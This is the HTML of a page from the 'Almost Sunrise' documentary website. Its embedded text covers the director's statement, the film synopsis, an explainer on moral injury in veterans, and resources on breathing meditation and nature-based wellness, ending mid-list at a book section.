			<div class="col-sm-12 text-center">
				
								<h1 class="page-title">afi</h1>

			</div>

		</div>

	</div>

</div>
<div id="breadcrumbs-wrapper">
	<div class='container'>
		<div class="row">
			<div class="col-md-12">
				<div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
				    <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Almost Sunrise Documentary." href="https://sunrisedocumentary.com" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span><span class="separator"><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to afi." href="https://sunrisedocumentary.com/home/afi/" class="post post-attachment current-item"><span property="name">afi</span></a><meta property="position" content="2"></span>				</div>
			</div>
		</div>
	</div>
</div>
<main id="main" class="site-main" role="main">
	<div class="container">
		<div class="row">

							<!-- Main content width varies between homepage and subpages with a sidebar -->
<article id="post-174" class="col-md-9 post-174 attachment type-attachment status-inherit hentry">

	<header class="entry-header">
		<h1 class="entry-title">afi</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p class="attachment"><a href='https://sunrisedocumentary.com/wp-content/uploads/2016/10/afi.png'><img fetchpriority="high" decoding="async" width="300" height="218" src="https://sunrisedocumentary.com/wp-content/uploads/2016/10/afi-300x218.png" class="attachment-medium size-medium" alt="" srcset="https://sunrisedocumentary.com/wp-content/uploads/2016/10/afi-300x218.png 300w, https://sunrisedocumentary.com/wp-content/uploads/2016/10/afi.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->
			
			
	<div id="secondary" class="widget-area col-md-3" role="complementary">
			</div>

	
		</div><!-- row -->
	</div><!-- container -->
</main><!-- #main -->


<div id="cta">
	<div class='container'>
		<div class='row'>
			<div class="col-md-12">
				
			</div>
		</div>
	</div>
</div>

<section id="pre-footer" style="background-image: url(https://sunrisedocumentary.com/wp-content/uploads/2017/03/home-bottom-img.png);"></section>

<footer class="site-footer" role="contentinfo">

	<div id="footer-nav">

		<div class="container">

			<div class="row">

				<div id="footer-logo" class="col-xs-12 col-md-2">
					<a href="https://sunrisedocumentary.com"><img src="https://sunrisedocumentary.com/wp-content/uploads/2016/10/footer-logo-1.png"></a>
				</div>

				<div id="footer-menu" class="col-xs-12 col-md-8">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-355"><a href="https://sunrisedocumentary.com/about-film/">About Film</a>
<ul class="sub-menu">
	<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://sunrisedocumentary.com/about-film/news/">Latest News</a></li>
	<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://sunrisedocumentary.com/about-film/blog/">Our Blog</a></li>
	<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://sunrisedocumentary.com/about-film/press-materials/">Press Materials</a></li>
</ul>
</li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-398"><a href="https://sunrisedocumentary.com/impact-campaign/">Impact Campaign</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://sunrisedocumentary.com/impact-campaign/">Take Action</a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="https://sunrisedocumentary.com/impact-campaign/resources/">Resources</a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2138"><a href="https://sunrisedocumentary.com/impact-campaign/moral-injury/">Moral Injury</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://sunrisedocumentary.com/impact-campaign/wellness/">Wellness</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="https://sunrisedocumentary.com/impact-campaign/community/">Community</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2137"><a href="https://sunrisedocumentary.com/impact-campaign/legislation/">Legislation</a></li>
</ul>
</li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-405"><a href="https://sunrisedocumentary.com/screening/">Host a Screening</a>
<ul class="sub-menu">
	<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2135"><a href="https://sunrisedocumentary.com/screening/materials/">Materials</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://sunrisedocumentary.com/screenings/">Screening Dates</a></li>
</ul>
</li>
<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-413"><a href="https://sunrisedocumentary.com/veterans/">Veterans</a>
<ul class="sub-menu">
	<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2134"><a href="https://sunrisedocumentary.com/impact-campaign/resources/">Resources</a></li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="https://sunrisedocumentary.com/educators/">Educators</a>
<ul class="sub-menu">
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://sunrisedocumentary.com/educators/">College</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://sunrisedocumentary.com/educators/high-school/">High School</a></li>
</ul>
</li>
<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-426"><a href="https://sunrisedocumentary.com/speaking/">Speaking</a>
<ul class="sub-menu">
	<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://sunrisedocumentary.com/impact-campaign/community/">Immersion Activities</a></li>
</ul>
</li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://sunrisedocumentary.com/store/">Store</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://sunrisedocumentary.com/videos/">Videos</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://sunrisedocumentary.com/contact/">Contact</a></li>
</ul></div>				</div>

				<div id="social-media" class="col-xs-12 col-md-2 text-right">

					
						<ul>
							
								<li><a href="https://twitter.com/almost_sunrise" target="_blank"><img src="https://sunrisedocumentary.com/wp-content/uploads/2016/10/footer-twitter-1.png"></a></li>

							
								<li><a href="https://www.facebook.com/almostsunrise/" target="_blank"><img src="https://sunrisedocumentary.com/wp-content/uploads/2016/10/footer-facebook-1.png"></a></li>

							
								<li><a href="https://www.youtube.com/channel/UCKmh6Qk7pRaiDWXTm8g_K4w" target="_blank"><img src="https://sunrisedocumentary.com/wp-content/uploads/2016/10/footer-youtube-1.png"></a></li>

							
								<li><a href="https://www.instagram.com/almostsunrise/" target="_blank"><img src="https://sunrisedocumentary.com/wp-content/uploads/2016/10/footer-insta-1.png"></a></li>

													</ul>

					
				</div>
				
			</div>

		</div>

	</div>

	<div id="site-info">

		<div class="container">

			<div class="row">

				<div class="col-xs-12 col-md-6 text-left site-info-left">
					<p>Copyright 2026, Veterans Trek Production LLC</p>
				</div>

				<div class="col-xs-12 col-md-6 text-right site-info-right">
					<p>Designed and Maintained by <a href="http://www.maxburst.com/" target="_blank" class="max-link"><span class="max-green">max</span>burst</a></p>
				</div>

			</div>

		</div>

	</div>

</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/maxcanvas_child\/*","\/wp-content\/themes\/maxcanvas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sunrisedocumentary.com/wp-content/themes/maxcanvas/js/jquery.waypoints.min.js?ver=02bdf55c600d62173bbe57035e64d0f6" id="waypoints-js"></script>
<script type="text/javascript" src="https://sunrisedocumentary.com/wp-content/themes/maxcanvas_child/js/slick/slick.min.js?ver=02bdf55c600d62173bbe57035e64d0f6" id="slick-script-js"></script>
<script type="text/javascript" src="https://sunrisedocumentary.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sunrisedocumentary.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<div id="asd-popup-madmimi" class="asd-popup">
	<div class="popup-inner">
		<div class="close-wrapper"><a href="#" title="Close"><i class="fa fa-times" aria-hidden="true"></i></a></div>
		<div class="form-top" style="background-image: url(https://sunrisedocumentary.com/wp-content/uploads/2016/11/popup-bg.jpg);">
			<p class="form-title">Pledge to support veterans wellness</p>
		</div>
		<div class="popup-inner-content">
			<p>Pledge to support Almost Sunrise in the movement to promote and expand complementary and alternative wellness programs for veterans and their families.</p>
								</div>
	</div>
</div>

<div id="asd-popup-filmsprout" class="asd-popup">
	<div class="popup-inner">
		<div class="close-wrapper"><a href="#" title="Close"><i class="fa fa-times" aria-hidden="true"></i></a></div>
		<div class="popup-inner-content">
			<p style="text-align: center">Interested in bringing <strong>Almost Sunrise</strong> to your community, conference or campus?<br />
Share your details here and we&#8217;ll be in touch right away!</p>
								</div>
	</div>
</div>

<div id="asd-popup-director-statement" class="asd-popup">
	<div class="popup-inner">
		<div class="close-wrapper"><a href="#" title="Close"><i class="fa fa-times" aria-hidden="true"></i></a></div>
		<div class="popup-inner-content">
			<p><strong>DIRECTOR&#8217;S STATEMENT </strong></p>
<p>A few years ago, as part of a video project I’d volunteered for, I had the opportunity to interview veterans and hear about their lives and struggles. One particular day, my interview subject casually mentioned, “Twenty-two veterans kill themselves every day.”  It stopped me dead in my tracks.  I thought I had misheard.  I didn’t.  That was a pivotal moment for me in this journey to make this film.  I realized right then and there that there was a crisis in this country, taking place right in front of our eyes, one to which many of us, including myself, were blind.  In some deep silent corner of that realization, I felt utterly compelled to do something, to act, to serve, to help these people who had sacrificed so much.</p>
<p>Once I had passed the “sniff test” with them, these vets opened up and shared with me some of their most intimate, harrowing experiences, usually those found on the extreme end of the human spectrum.  The connection we shared through these exchanges was of an intensity that would knock me off my feet.  It often felt as if time itself had stopped.  At some fundamental level, I wanted to create a film that would give others a chance to experience that stunning reciprocity, that unbelievable, profound connection.  I believe that hearing stories can lead to empathy, which can lead to action.</p>
<p>There’s tremendous work yet to be done to help properly care for our returning warriors and all servicemen and women.  One of the most important and, indeed, hopeful aspects of the story is the wider acknowledgement that there is such a thing as a “moral injury,” a wound that has no outward physical traits but yet can act as the primary unseen force that can destroy a person’s life.  Veterans and their families are sometimes all too familiar with some of the possible symptoms; substance abuse, alcohol addiction, estrangement, failed marriages, low self esteem, depression, rage, helplessness and botched suicide attempts.  But just by identifying the nature of this injury, we can take the seminal steps toward healing it in appropriate and effective ways.  It’s clear; we cannot merely medicate our way out of a pain stemming from inner conflict.  The only remedy that makes sense is to treat it at the source, which requires one to turn within.</p>
<p>My sincere hope is that, in the midst of this urgent crisis, the film will stir people to consider the significance of including holistic practices, such as proven ancient breath techniques and meditation, in the overall approach to our veterans’ wellness.  One vet whom I had encountered had reluctantly, skeptically tried a powerful breathing exercise.  After a period of time, he was able to come off of his regimen of numbing meds. He says it was like waking up for the first time in 40 years.  He advised other younger veterans not to wait so long.</p>
<p>The making of the film has created a tremendous opening for me. I can more deeply appreciate and, hopefully, as a consequence, more deeply convey an understanding: that in embracing the struggles of these men and women, and their families—these very human pillars who endeavor to keep the home together—we are not only helping to lift whole communities, but, in essence, we are lifting ourselves.</p>
<p>Truly, there is no “other.”</p>
		</div>
	</div>
</div>

<div id="asd-popup-film-synopsis" class="asd-popup">
	<div class="popup-inner">
		<div class="close-wrapper"><a href="#" title="Close"><i class="fa fa-times" aria-hidden="true"></i></a></div>
		<div class="popup-inner-content">
			<p style="text-align: center"><strong>Film Synopsis </strong></p>
<p>A rare, hopeful look at the life of a veteran, beyond his demons.</p>
<p>Almost Sunrise tells the inspiring story of two young men, Tom Voss and Anthony Anderson, who, in an attempt to put their haunting Iraq combat experiences behind them, embark on an extraordinary journey – a 2,700 mile trek on foot across America. Will this epic pilgrimage be enough to release them from their self-destructive impulses and give them the chance to begin life anew?</p>
<p>While the film exposes some of the brutality of war, it doesn’t dwell there. It’s ultimately a story of hope and potential solutions. Most importantly, the film reveals the promise of holistic practices for healing. When Tom signs up for a special breathing workshop for veterans, he must confront his deepest spiritual identity. He encounters Father Thomas Keating, a renowned Trappist monk who has counseled veterans for decades, who gently illuminates the need to turn inward to achieve true peace – and gives guidance that culminates in a remarkable inner transformation rarely depicted on screen.</p>
<p>Where the stereotypes of “the broken veteran” or “homecoming hero” leave off, the film continues onward, offering an unprecedented portrait of those who return from war; rich, complex, far more hopeful. Almost Sunrise allows us to connect with a universal human aspiration for happiness and through Tom and Anthony’s genuine search for it, be reminded of our common soaring possibilities.</p>
<p>The film also acts as an urgent call for communities to better understand these deep-seated psychic wounds, and for the government to acknowledge and finally treat moral pain by using methods other than pills. Almost Sunrise deftly and movingly demonstrates the promise of holistic healing practices is on the horizon in a way that we cannot afford to ignore.</p>
		</div>
	</div>
</div>

<div id="asd-popup-moral-injury" class="asd-popup">
	<div class="popup-inner">
		<div class="close-wrapper"><a href="#" title="Close"><i class="fa fa-times" aria-hidden="true"></i></a></div>
		<div class="popup-inner-content">
			<h3 class="p1" style="text-align: center"><span class="s1"><b>What is Moral Injury?</b></span></h3>
<p class="p1"><span class="s1">Moral injury is a relatively new concept and “involves psychological and spiritual wounds that result from experiences that conflict with one’s deeply held beliefs of right and wrong. This is not a mental disorder”, says Katinka Hooyer, PhD, also a character in Almost Sunrise.</span></p>
<p class="p2"><span class="s2">Dr. Brett Litz, a pioneer in the study of moral injury,</span><span class="s1"> points out that, “The key precondition for moral injury is an act of transgression, which shatters moral and ethical expectations that are rooted in religious or spiritual beliefs, or culture-based, organizational, and group-based rules about fairness, the value of life&#8230;” </span><span class="s2">The injury can arise in a variety of forms ranging from “….perpetrating, failing to prevent, bearing witness to, or learning about acts that transgress deeply held moral beliefs and expectations.”</span></p>
<p class="p1"><span class="s1">Recently, researchers and therapists on the frontlines of veterans’ care have started to identify what may be a critical factor in the overall suicide crisis – a sort of “missing link” – a condition called “moral injury”.<i> </i></span></p>
<p class="p1"><span class="s3"><br />
</span><span class="s1"><i>I would bet anything, that if we had the wherewithal to do this kind of research we’d find that moral injury underlies veteran homelessness and suicide.</i></span></p>
<p class="p1"><span class="s1"> &#8211; Dr. William Nash, Director of Psychological Health for the United States Marine Corps </span></p>
<p class="p1"><span class="s1">“Moral Injury Panel at AFI Docs”</span></p>
<p><a href="https://vimeo.com/184581928" target="_blank" rel="noopener">AFI panel discussion on Moral Injury</a></p>
<p class="p1"><span class="s1"><b>Moral injury in the context of war</b></span></p>
<p class="p1"><span class="s1">The actions that war requires, whether committed or witnessed, often violate the core cultural beliefs Veterans learned from their families and communities. </span></p>
<p class="p1"><span class="s1">Moral injuries surface when a Veteran begins to reflect on the memories of war, judging their own behavior or that of their friends or leaders. The memories that define a moral injury are about sorrow, shame, and deception, not so much fear or anger. Fear and anger are more representative of PTSD.</span></p>
<p class="p1"><span class="s1">The consequences of violating one’s moral code, even if the act was necessary and unavoidable in that moment, can be very destructive. In these instances, self-judgment is at the core of moral injury. The killing of children and women, not being there for a battle buddy who lost their life or the incapacity to help injured civilians are common sources of moral pain that Veterans talk about. </span></p>
<p class="p1"><span class="s1">Witnessing leaders and respected peers violate core values is a different form of moral conflict. Feelings of betrayal are at the root of these types of moral injury. Examples include being raped by fellow service members or witnessing the inhumane treatment of prisoners.</span></p>
<p class="p1"><span class="s1">The stories that may provide a clue to moral injury are linked more to what service members have done or failed to do, not what was done to them. Feelings of guilt and shame, related to not living up to their military charge or failing to fulfill their own standards of right and wrong, are a strong sign of moral injury.</span></p>
<p class="p1"><span class="s1">The emergence of moral injury has no particular timeline. There are life experiences that may trigger awareness of moral injuries. These experiences include changes in life stages, marriage, the birth of a child, and the loss of a relationship, the empathy of a stranger, the death of a loved one or even experiencing unconditional love. </span></p>
<p class="p1"><span class="s1"><b>Moral Injury vs PTSD </b></span></p>
<p class="p1"><span class="s1">“The diagnosis of PTSD has been defined and officially endorsed since 1980 by the mental health community, and those suffering from it have earned broad public sympathy and understanding. Moral injury is not officially recognized by the Defense Department. But it is moral injury, not PTSD, that is increasingly acknowledged as the signature wound of this generation of veterans: a bruise on the soul, akin to grief or sorrow, with lasting impact on the individuals and on their families.”<br />
&#8211; David Wood, <i>A Warrior’s Moral Dilemma, </i>Huffington Post (<a href="http://projects.huffingtonpost.com/projects/moral-injury" target="_blank" rel="noopener"><span class="s2">http://projects.huffingtonpost.com/projects/moral-injury</span></a>)</span></p>
<p class="p1"><img loading="lazy" decoding="async" width="703" height="567" class="alignnone size-full wp-image-262" src="https://sunrisedocumentary.com/wp-content/uploads/2016/11/moral-injury-diagram.jpg" alt="moral-injury-diagram" srcset="https://sunrisedocumentary.com/wp-content/uploads/2016/11/moral-injury-diagram.jpg 703w, https://sunrisedocumentary.com/wp-content/uploads/2016/11/moral-injury-diagram-300x242.jpg 300w" sizes="auto, (max-width: 703px) 100vw, 703px" /></p>
<p class="p1"><span class="s1"><b>Moral injury can be expressed through</b></span></p>
<p class="p2"><span class="s1">• Overwhelming depression</span></p>
<p class="p2"><span class="s1">• Guilt or shame</span><span class="s2"><br />
</span></p>
<p class="p2"><span class="s1">• Loss of meaning in life</span><span class="s2"><br />
</span></p>
<p class="p2"><span class="s1">• Feelings of worthlessness, despair and remorse </span></p>
<p class="p2"><span class="s1">• Feeling like “I’ve lost a part of myself” </span></p>
<p class="p2"><span class="s1">• Feeling like “I do not know who I am anymore”</span><span class="s2"><br />
</span></p>
<p class="p2"><span class="s1">• Feeling intense distrust</span><span class="s2"><br />
</span></p>
<p class="p2"><span class="s1">• Difficulty connecting emotionally to others</span><span class="s2"><br />
</span></p>
<p class="p2"><span class="s1">• Abandonment of core values</span></p>
<p class="p1"><span class="s1"><b>What to do with Moral Injury?</b></span></p>
<p class="p1"><span class="s1"><b>Veterans: </b></span></p>
<p class="p1"><span class="s1">Veterans carry moral injuries with them because often they are too ashamed to tell anyone. One of the most healing things Veterans can do is share these experiences with other Veterans that have similar stories. Receiving acknowledgement from other Veterans is important to know they are not alone in their moral conflicts. Sharing with a trusted loved one can also be comforting and relieve some of the burden.</span></p>
<p class="p1"><span class="s1">Sometimes, connections to religious communities can offer some grace and assist Veterans in coming to terms with their internal moral conflicts. For others, serving humanity in a manner that can help them “right the wrongs” they believe they committed, is also healing. </span></p>
<p class="p1"><span class="s1"><b>Civilians and veteran families: </b></span></p>
<p class="p1"><span class="s1">It is VERY important not to pass judgment, good or bad, and just LISTEN and say, “I hear you.” The Veteran is already judging themself in a very damaging way. They may have had other people make excuses for them and say, “You did what you had to” or “It was either them or you.” It can be hard to hear Vets describe their pain and it is crucial to remember that your role is not to “fix” the pain. Just listen in a way that shows respect, acceptance and continuing support. That is a huge gift to someone – it lets the person know, without words, that they are worthy. </span></p>
<p class="p4"><span class="s1"><b>ALMOST SUNRISE<i> is the first feature documentary film to identify Moral Injury and explore the veterans experience through the lens of this timely condition.</i></b></span></p>
<p class="p1"><span class="s1">“Almost Sunrise is a timely and groundbreaking look at what could be a missing piece of the puzzle—the true nature of the psychological wounds of returning soldiers known as ‘moral injury,’ and the undeniable potential power of meditation and nature therapy in helping veterans to reclaim their lives.” – Hollywood Glee</span></p>
<p class="p1"><span class="s1"><b>Moral Injury Books</b></span></p>
<p class="p1"><span class="s1"><b>For veterans: </b></span></p>
<p class="p1"><span class="s1">Warrior&#8217;s Return: Restoring the Soul After War, by Edward Tick </span></p>
<p class="p1"><span class="s1">Tribe: On Homecoming and Belonging by Sebastian Junger </span></p>
<p class="p1"><span class="s1"><b>For Families and Healthcare providers:</b></span></p>
<p class="p1"><span class="s1">Thank You for Your Service by David Finkel </span></p>
<p class="p1"><span class="s1">Soul Repair: Recovering from Moral Injury after War by Rita Nakashima Brock and Gabriella Lettini</span></p>
<p>Adaptive Disclosure: A New Treatment for Military Trauma, Loss, and Moral Injury by by Brett T. Litz PhD, Leslie Lebowitz PhD, Matt J. Gray PhD, William P. Nash M.D.</p>
<p class="p1"><span class="s1"><b>For all: </b></span></p>
<p class="p1"><span class="s1">What Have We Done: The Moral Injury of Our Longest Wars by David Wood</span></p>
<p>Afterwar: Healing the Moral Wounds of Our Soldiers by Nancy Sherman</p>
<p class="p1"><span class="s1">The Things They Cannot Say: Stories Soldiers Won’t Tell You About What They’ve Seen, Done or Failed to Do in War by Kevin Sites </span></p>
<p class="p1"><span class="s1"><br />
<b>More info:</b></span></p>
<p class="p5"><span class="s3">Moral Injury Project: <a href="http://moralinjuryproject.syr.edu/" target="_blank" rel="noopener"><span class="s4">http://moralinjuryproject.syr.edu/</span></a></span></p>
<p class="p5"><span class="s3">Veterans Affairs: <a href="http://www.ptsd.va.gov/professional/co-occurring/moral_injury_at_war.asp" target="_blank" rel="noopener"><span class="s4">http://www.ptsd.va.gov/professional/co-occurring/moral_injury_at_war.asp</span></a></span></p>
<p class="p5"><span class="s3">A Warrior’s Moral Dilemma by David Wood: <a href="http://projects.huffingtonpost.com/moral-injury" target="_blank" rel="noopener"><span class="s4">http://projects.huffingtonpost.com/moral-injury</span></a></span></p>
<p class="p1"><span class="s1">The Morally Injured by Tyler Boudreau <a href="http://www.massreview.org/sites/default/files/Boudreau.pdf" target="_blank" rel="noopener"><span class="s5">http://www.massreview.org/sites/default/files/Boudreau.pdf</span></a></span></p>
<p><span class="s6"><b>Partner Organizations:</b></span></p>
<p class="p6"><span class="s3">Project Welcome Home Troops<br />
<a href="http://www.projectwelcomehometroops.org/" target="_blank" rel="noopener"><span class="s7">http://www.projectwelcomehometroops.org/</span></a></span></p>
<p class="p6"><span class="s3">Stop Soldier Suicide<br />
<a href="http://stopsoldiersuicide.org/" target="_blank" rel="noopener"><span class="s7">http://stopsoldiersuicide.org/</span></a></span></p>
		</div>
	</div>
</div>

<div id="asd-popup-explore-the-tools" class="asd-popup">
	<div class="popup-inner">
		<div class="close-wrapper"><a href="#" title="Close"><i class="fa fa-times" aria-hidden="true"></i></a></div>
		<div class="popup-inner-content">
			<h3 class="p1" style="text-align: center"><span class="s1"><b>Promoting Wellness</b></span></h3>
<p class="p1"><span class="s1">One of the main goals of Almost Sunrise Impact Campaign is to create more access to the kinds of non-medicalized therapies that seem to be one of the only or effective ways – so far – to address the complexity of a condition like Moral Injury.</span></p>
<p class="p1"><span class="s1"><b>The traditional medicalization approach</b></span></p>
<p class="p1"><span class="s1">Mental health professionals are concerned by the failure of traditional institutional efforts to make a dent in the suicide rate, including the failure of psychiatric drugs to reach the core of the problem.<span class="Apple-converted-space">  </span>Whereas PTSD is a diagnosable fear disorder in response to specific trauma, Moral Injury is not a mental illness.<span class="Apple-converted-space">  </span>While governments and policy makers are slowly acknowledging this complex condition, it remains an uphill battle for recognition because it doesn’t fit neatly into the medical diagnostic and treatment model.</span></p>
<p class="p1"><span class="s1">From 2005 to 2011, as suicide rates rose, the Department of Defense increased its prescription of psychiatric drugs by nearly seven times (a rate 30 times faster than the increase among the civilian population).</span></p>
<p class="p1"><span class="s1">Although the realities of post-traumatic stress disorder are better understood than ever before, experts say some war veterans are misdiagnosed and may instead be suffering from a complex spiritual wound – a “Moral Injury”. </span></p>
<p class="p1"><span class="s1"><b>Hope in natural-based treatments </b></span></p>
<p class="p1"><span class="s1">Since standard drug-based treatment has failed to promote healing for those suffering from traumas experienced in the war, several studies are pointing to the effectiveness of natural and alternative methods as a form of therapy.</span></p>
<p class="p1"><span class="s1"><b>Breathing-meditation Techniques</b></span></p>
<p class="p1"><span class="s1">Among the non-institutional approaches to healing that are quietly emerging as beacons of hope for veterans is the breathing meditation, a practice that is on the rise, and which we explore in ALMOST SUNRISE through the story of our main characters, who learn to meditate while on their cross-country search for healing.</span></p>
<p class="p1"><span class="s1"> “Warriors are extraordinary human beings. After a long deployment of holding their breath in combat, they no longer know how to breathe with ease in their civilian life. Trained for war, they were never trained for peace.” – Tom Voss (veteranstrek.org)</span></p>
<p class="p1"><span class="s1">Yoga-based breathing exercises have been shown to decrease stress, boost immune function (probably as a result of decreased stress), reduce anxiety, depression and blood pressure, and benefit pain and post-traumatic stress disorder. In particular, breathing practices such as <b>Power Breath</b>, by relaxing the body, may help with the processing of traumatic experiences. </span></p>
<p><a href="https://vimeo.com/55935552" target="_blank" rel="noopener">Project Welcome Home Troops</a></p>
<p class="p1"><span class="s1"><b>Read More about Project Welcome Home Troops and the Power Breath Meditation Workshop </b><a href="http://www.projectwelcomehometroops.org/" target="_blank" rel="noopener"><span class="s2"><b>http://www.projectwelcomehometroops.org/</b></span></a></span></p>
<p class="p1"><span class="s1"><b>Can the positive effects of breathing meditation last?</b></span></p>
<p class="p1"><span class="s1">According to Stanford research published in the Journal of Traumatic Stress, breathing meditation is a powerful ally for military veterans recovering from Post Traumatic Stress Disorder (PTSD). Emma Seppala, associate director of Stanford’s Center for Compassion and Altruism Research and Education, is the lead author of the article. Seppala says, “This is the first randomized controlled study on a form of meditation or yoga for veterans with PTSD, that has shown such long-term, lasting effects.” </span></p>
<p class="p1"><span class="s1">Seppala and her colleagues examined 21 American veterans from the wars in Iraq and Afghanistan as they participated in a breathing-based meditation practice known as <b>Sudarshan Kriya</b> (Power Breath). The 21 participants met for three-hour sessions over seven days. Researchers measured eye-blink responses to loud noises, respiration rates and self-reported descriptions of participants’ PTSD symptoms. Assessments were taken at four intervals—before, during, on month later and one year after treatment.<span class="Apple-converted-space">  </span>One year after the study, the participants PTSD scores still remained low, suggesting that there had been long-lasting improvement.<span class="Apple-converted-space">  </span>“It’s unusual to find the benefits of a very short intervention (still) lasting one year later,” she said.</span></p>
<p><b>Read more:</b></p>
<p class="p3"><span class="s3">Stanford scholar helps veterans recover from war trauma: <a href="http://news.stanford.edu/news/2014/september/meditation-helps-ptsd-090514.html" target="_blank" rel="noopener"><span class="s4">http://news.stanford.edu/news/2014/september/meditation-helps-ptsd-090514.html</span></a></span></p>
<p class="p3"><span class="s3">The science of breathing:<br />
<a href="http://www.spiritualityhealth.com/articles/case-yogic-breathing" target="_blank" rel="noopener"><span class="s4">http://www.spiritualityhealth.com/articles/case-yogic-breathing</span></a></span></p>
<p class="p3"><span class="s3">The Scientific Benefits of Breathing (Infographic):<br />
<a href="http://www.emmaseppala.com/benefits-breathing-scientific-benefits-breathing-infographic/" target="_blank" rel="noopener"><span class="s4">http://www.emmaseppala.com/benefits-breathing-scientific-benefits-breathing-infographic/</span></a></span></p>
<p class="p1"><span class="s1"><b>The power of nature</b></span></p>
<p class="p1"><span class="s1">The power of being in contact with nature is another holistic health care approach that has gained recognition from both “empirical research and individuals who are realizing the importance of nature&#8217;s contact in their lives” (<a href="https://www.amazon.com/Stephanie-Westlund/e/B00NRY0FSS/ref=dp_byline_cont_ebooks_1" target="_blank" rel="noopener"><span class="s5">Stephanie Westlund</span></a></span><span class="s5">, Author of <i>Field Exercises</i>).</span></p>
<p class="p1"><span class="s1">For veterans and active duty soldiers, “any kind of nature exposure will be helpful”, says Edward Tick in War and Soul: Healing our nation’s veterans from Post-Traumatic Stress Disorder.</span></p>
<p class="p1"><span class="s1">Almost Sunrise emerged from the idea of Anthony Anderson and Tom Voss to walk from Milwaukee, WI to Los Angeles, CA. Rather than the goal to walk the 2,700 mile distance, they wanted to use the time in the trek to reflect on their lives, changes, and issues that have developed since their experiences in Iraq.</span></p>
<p class="p1"><span class="s1">“Being out in nature, feeling the breeze, listening to the sounds… it gives you perspective. And I think that is the one thing veterans lose that time in nature can bring back very easily.” – Anthony Anderson<br />
</span></p>
<p class="p3"><span class="s3">Read more: <a href="http://www.veteranstrek.org" target="_blank" rel="noopener"><span class="s4">www.veteranstrek.org</span></a> </span></p>
<p class="p1"><span class="s1"><b>The power of community and compassion</b></span></p>
<p class="p1"><span class="s1">Hope is also increasingly being found in the efforts that emphasize the role of community and its potential for healing power in helping vets re-connect with themselves and their loved ones. Throughout the trek, Anderson and Voss met hundreds of people across the country who reached out and cared for them as they passed through their communities. They celebrated their arrival, invited them for food and a comfortable place to sleep; opening their homes and their lives to them.</span></p>
<p class="p1"><span class="s1">“When you’re at war, you can’t really trust a lot of people. Meeting all these new people on the trek, has helped me restore my faith in people.” – Anthony Anderson</span></p>
<p class="p1"><span class="s1"><b>Other therapies</b></span></p>
<p class="p1"><span class="s1">Many veterans are also finding other alternative therapies to be effective in their healing process. Moving from more traditional treatments such as pharmaceutical and psychotherapy, to a more holistic approach including martial arts, physical exercise, writing, volunteering, farming, equine-therapy, music and arts, and caring for animals. </span></p>
<p class="p1"><span class="s1">Resources</span></p>
<p class="p1"><span class="s1">A comprehensive list of resources for veterans, family-member and civilians is forthcoming. </span></p>
<p class="p1"><span class="s1">Book Suggestions:</span></p>
<p class="p4"><span class="s1"><b>Meditation </b></span></p>
<p class="p4"><span class="s1">Mindfulness, Meditation and Mind fitness: Joel Levey and Michelle Levey</span></p>
<p class="p4"><span class="s1"><b>Yoga</b></span></p>
